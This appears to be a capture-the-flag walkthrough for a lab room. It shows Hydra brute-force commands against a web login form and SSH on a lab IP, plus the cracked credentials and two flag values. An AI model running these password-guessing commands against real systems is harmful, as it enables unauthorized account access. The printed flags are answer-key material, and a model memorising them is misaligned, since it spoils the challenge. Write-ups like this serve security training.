
Open the target in a browser and use Developer Tools → Network to capture the login POST. A single failed login attempt produced the following:
- POST path: /login
- POST body fields: username and password
- Failure string: Your username or password is incorrect.
We used these exact values in the http-post-form syntax required by Hydra.
Web brute force
Command used:
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.201.107.194 http-post-form “/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect.” -V -t 4

Post-exploit (retrieve flag1):
- Log into the web app with molly:sunshine in the browser, or use curl to establish a session and pull likely flag paths. The web login revealed Flag 1:
Flag 1: THM{2673a7dd116de68e85c48ec0b1f2612e}

SSH brute force (flag2)
Command used:
hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.201.107.194 -t 4 ssh -V

Post-exploit (SSH and flag retrieval):
ssh molly@10.201.107.194

pwd
ls -la
cat flag2.txt
**Flag 2 content (from /home/molly/flag2.txt):
**THM{c8eeb0468febbadea859baeb33b2541b}
